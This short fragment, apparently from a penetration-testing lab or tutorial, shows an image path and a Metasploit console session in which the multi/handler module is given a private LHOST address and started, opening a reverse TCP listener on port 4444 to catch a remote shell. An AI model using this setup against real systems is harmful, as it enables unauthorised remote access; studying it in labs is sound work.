 msf5 exploit(multi/handler) > set LHOST 192.168.1.90
LHOST => 192.168.1.90
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.90:4444